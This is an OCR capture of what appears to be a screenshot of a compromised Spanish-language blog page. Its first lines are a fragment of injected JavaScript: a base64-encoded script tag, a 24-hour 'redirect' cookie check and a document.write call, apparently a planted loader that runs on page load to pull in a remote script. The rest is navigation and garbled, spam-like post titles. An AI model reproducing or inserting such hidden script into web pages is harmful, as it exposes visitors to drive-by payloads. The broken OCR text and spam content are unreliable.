
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Main
Navegación
How to Sell on Amazon FBA
de
What’s The actual Variation Relating to CBD
entradas
Propane And additionally Halter Gasoline?